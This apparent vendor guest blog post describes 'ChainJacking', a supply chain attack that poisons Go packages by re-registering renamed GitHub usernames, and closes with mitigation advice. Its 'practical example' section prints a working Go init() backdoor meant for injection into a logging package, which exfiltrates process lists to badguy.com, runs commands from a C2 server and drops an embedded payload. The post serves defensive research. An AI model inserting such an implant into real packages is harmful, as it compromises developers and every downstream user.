A New Type of Supply Chain Attack Could Put Popular Admin Tools at Risk

This is a guest blog post on behalf of Checkmarx, one of our 2022 Secure360 Gold sponsors! Thanks for sharing this content with us.

Researchers at Checkmarx and Intezer have found a way to take over Git repositories, which could be potentially exploited by threat actors and puts popular admin tools at risk.

Joint research between Checkmarx and Intezer points to ChainJacking, a new type of software supply chain attack that could be potentially exploited by threat actors and puts common admin tools at risk.

We have identified a number of open-source Go packages that are susceptible to ChainJacking given that some of these vulnerable packages are embedded in popular admin tools.



The nature of transitive trust between open-source security (OSS) makes this technique highly difficult to defend at the developer level using open-source software. To help the infosec community protect itself against this type of attack, we developed an open-source tool that can be used to scan source code and detect if packages downloaded from GitHub and other sources are vulnerable. You can also scan the binaries of any program in Intezer Analyze to make sure they don’t contain vulnerable packages or ChainJacking vulnerable Git repositories.

INTRO

An attacker slipping through the cracks between the designs of GitHub and Go Package Manager could allow them to take control over popular Go packages, poison them, and infect both developers and users.

Go build tools provide an easy way for developers to download and use open-source libraries in their projects. Compared to other languages such as Python and Rust, Go doesn’t use a central repository where libraries can be downloaded from. Instead, the Go tooling pulls code packages straight from version control systems such as GitHub*.

(*Note: We are focusing on Go but other package managers like NPM also allow code pulling from version control systems and are therefore susceptible to this kind of attack as well.)

GitHub is the largest source-code repository on the internet, with the majority of Go packages hosted on it. One feature GitHub provides is allowing users to change usernames.



The change of username process is quick and simple. A warning lets you know that all traffic for the old repository’s URL will be redirected to the new one.

What GitHub does not mention in this alert is an important implication that it listed in its documentation:

“After changing your username, your old username becomes available for anyone else to claim”

An attacker can easily claim the abandoned username and start serving up malicious code to anyone who downloads the package, essentially relying on the credibility gained by its former owner. Doing so in a Go package repository could result in a chain reaction that substantially widens the code distribution and infects large numbers of downstream products.

First, let’s lay out the blueprint for this relatively simple yet potentially catastrophic attack vector.

DIRECT CHAINJACKING

Let’s give an example scenario. A developer named Annastacia opens a GitHub account under the username “Annastacia.” She then publishes a useful Go package in a repository under the name “useful.” Anyone who wants to use this package can either download and install it via “go get github.com/Annastacia/useful,” or import it into their code via “import github.com/Annastacia/useful.” This action will add an entry to the “go.mod” file, allowing the tooling provided by Go to easily update the package when new versions are released.

Some time has gone by and thanks to its usefulness, the package has become popular. Annastacia decides that she wants a shorter name for her repository and with just a few clicks she changes her GitHub username to “Anna.” Subsequently, two things will happen:

1. The username “Annastacia” is now available to be registered by anyone else.

2. All requests for “github.com/Annastacia/useful” are now redirected to “github.com/Anna/useful.” All current packages using github.com/Annastacia/useful can still use it as before, so nothing breaks and there are no user complaints as of yet**.

(**Note: Given that the owner dealt with the Go module configuration the right way.)

If a malicious actor manages to claim this “Annastacia” username, they can then publish their own malicious code under the repository name “useful.” This action breaks the redirect to “Anna/useful” and GitHub now serves the threat actor’s malicious code from “github.com/Annastacia/useful,” which could compromise anyone using the old URL.

The concept is rather simple. Now, every new installation of this package can potentially infect the installing developer’s machine. Even more potentially damaging, any new package or third-party product written in the future which depends on this infected package will also cause infections on any machine it is installed on.

MEET GO.MOD & GO.SUM

In the attack scenario described above, the victim’s machine is infected by directly calling for the poisoned package. This is assuming the victim called Annastacia’s old repository URL and not the new one. As previously mentioned, a successful attack can also occur when the poisoned package is called indirectly, as a dependency of another package, preferably a popular one. However, this kind of attack raises new difficulties for the attacker.

Dependencies in a Go project are managed by two files: go.mod and go.sum. The go.mod file holds a complete list of the module’s dependencies and their versions, while the go.sum file holds a complete list of the module’s dependencies, their versions, and a checksum of the package. Looking at this from the viewpoint of an attacker, if an attacker manages to take control over a package (found in the go.mod and go.sum files of a popular package) and poison it while leaving it in the same version, the attack will fail because of a checksum mismatch***.

(***Note: It will most likely fail even before this point because Go tooling will pull the cached package and not access the poisoned repository.)

Hence, for an attack to succeed, they must publish a new version of the package and in some way, lure the owner of the package to update its dependencies. This is a significant challenge for the attacker with the obvious solution being a manual pull request, or, in case the Github repository is configured that way, an automatic pull request from GitHub’s dependabot.

We believe that ChainJacking has the potential to cause damage equivalent to the attack on SolarWinds, since some of the vulnerable Go packages we found are used as dependencies in popular admin tools designed to run with high privileges.

Intezer Analyze result, indicating the presence of a vulnerable package’s code in popular admin tools.

LET’S LOOK AT A PRACTICAL EXAMPLE

Let’s look at a commonly used open-source library and show what could happen if it was susceptible to a take-over. A popular third-party logging package is called Logrus (github.com/sirupsen/logrus). If this package is vulnerable, it can be used to inject malicious code into any applications compiled with the “old” repository. In this mock scenario, in addition to code provided by Go standard library, we are also using the third-party package github.com/mitchellh/go-ps. This package allows for enumerating the running processes on the machine and is platform independent. The package has been used by multiple malware written in Go. Also, we can use go-binddata to embed an alternative payload.

The following code was added to the end of one of the files in the package. First, a new init function was created. Go allows for multiple init functions to exist in the same package. All init functions are executed before the main function is executed in a non-deterministic order.

func init() {

if ok := collectData(); !ok {

writeAndExecute()

}

}

func collectData() bool {

p, err := ps.Processes()

if err != nil {

return false

}

var d []string

for _, v := range p {

d = append(d, v.Executable())

}

buf := base64.RawURLEncoding.EncodeToString([]byte(strings.Join(d, "|")))

resp, err := http.Get(fmt.Sprintf("https://badguy.com/?s1=%s", buf))

if err != nil {

return false

}

defer resp.Body.Close()

body, err := ioutil.ReadAll(resp.Body)

if err != nil {

return false

}

data := struct {

Code int

Cmd string

Args []string

}{}

err = json.Unmarshal(body, &data)

if err != nil {

return false

}

if data.Code != 0x1337 {

return false

}

cmd := exec.Command(data.Cmd, data.Args...)

cmd.Start()

return true

}

func writeAndExecute() {

var buf []byte

if runtime.GOOS == "windows" {

b, err := bindataPayloadExeBytes()

if err != nil {

return

}

buf = b

} else if runtime.GOOS == "linux" {

b, err := bindataPayloadElfBytes()

if err != nil {

return

}

buf = b

} else {

return

}

f, err := ioutil.TempFile("", "")

if err != nil {

return

}

_, err = f.Write(buf)

if err != nil {

return

}

if runtime.GOOS == "linux" {

err = f.Chmod(0755)

if err != nil {

panic(err)

}

}

err = f.Sync()

if err != nil {

return

}

name := f.Name()

err = f.Close()

if err != nil {

return

}

cmd := exec.Command(name)

cmd.Start()

time.Sleep(10 * time.Second)

}

The injected code uses common techniques used by other malware written in Go. It performs a process enumeration which is sometimes performed by malware to determine if it is executed in a sandbox or being analyzed. Another feature of the code is to perform data exfiltration of base64 encoded data. Command execution is simulated by allowing the Command and Control (C2) server to send a command to be executed by the injected code. Finally, an alternative payload is embedded, allowing the injected code to behave as a dropper. The same resource embedding library has been used by malware in the past.



If we build another application whose dependency uses the vulnerable repository, the modified logging package is included in the final binary. If we analyze the binary with Intezer Analyze, we can see that it has detected 14 unique code genes.

We can confirm that the unique genes are indeed part of the malicious code that we injected because we can see this section of code is located in the collectData function.

GITHUB MITIGATION

In an effort to address this issue and similar ones, GitHub introduced “Popular repository namespace retirement.” This measure should ensure that attacks such as ChainJacking won’t be possible on popular code packages that might have a substantial impact. To do that, GitHub “retires the namespace of any open-source project that had more than 100 clones in the week leading up to the owner’s account being renamed or deleted.”

MITIGATION RECOMMENDATIONS

The good news is that while ChainJacking has the potential to cause incidents with severe widespread effects, it can also be mitigated relatively simply. Combining Checkmarx and Intezer’s technologies, we were able to recognize the possible source of the attack at the code level while also identifying the impact of this attack vector at the application level.

- To help detect vulnerable packages in your dependency tree, we are releasing an open-source tool on GitHub. We invite you to check it out and consider incorporating it into your development or build pipeline.

- Scan software releases for tampering and backdoors before delivering to customers or deploying to production. Learn more about how Intezer can help you release your software with peace of mind.

- Checkmarx monitors packages that can be taken over and alerts the ecosystem (including Go and GitHub) in case a suspicious activity is detected. That means that Checkmarx customers are automatically protected from ChainJacking.

WHAT’S NEXT?

Software supply chain attacks are on the rise because they can be difficult to detect and have the potential for widespread impact. ChainJacking described in this research provides attackers with new infection opportunities and further adds to the challenges companies face when securing the software supply chain.

To clearly demonstrate the potential outcome of such an attack, we showed the direct link between a real-life vulnerable package and popular admin tools intended to run with high privileges. While we have found no evidence of attackers using ChainJacking in the wild at this moment, the potential damage of an exploitation of this kind could be compared to the recent attacks against Kaseya and SolarWinds.